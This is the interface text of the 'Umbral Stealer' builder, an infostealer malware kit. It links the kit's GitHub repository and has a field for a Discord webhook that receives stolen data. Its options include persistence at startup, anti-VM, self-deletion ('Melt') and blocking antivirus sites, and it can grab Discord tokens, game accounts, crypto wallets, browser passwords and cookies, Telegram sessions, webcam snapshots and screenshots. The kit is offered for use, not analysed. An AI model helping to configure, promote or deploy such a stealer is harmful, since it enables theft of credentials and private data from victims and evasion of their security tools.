 Umbral Stealer [Builder] ⇒ https://github.com/Blank-c/Umbral-Stealer ⇐
https://discord.com/api/webhooks/1234567890/abcdefhgijklmnopqrstuvwxyz
Check
Basic
Ping
Add To Startup
Anti VM
Melt
Block AV Sites
Options
Discord Tokens Games Wallets
Browser Passwords Telegram Sessions Webcam Snapshot
Browser Cookies System Info Screenshot
Select Icon
Modify Assembly
Note: This stealer is completely free and open source. If you have purchased it from someone, you have been scammed. Only download from the original repository.
Build